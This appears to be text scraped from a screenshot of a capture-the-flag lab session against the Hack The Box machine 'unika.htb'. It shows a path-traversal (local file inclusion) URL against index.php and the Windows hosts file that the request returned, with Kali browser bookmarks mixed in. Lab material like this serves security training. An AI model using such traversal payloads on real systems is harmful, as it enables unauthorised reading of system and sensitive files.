 1 2 3 4 10.10.15.106 5:10
unika.htb/index.php?page=../
unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line.
The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be
inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is
handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost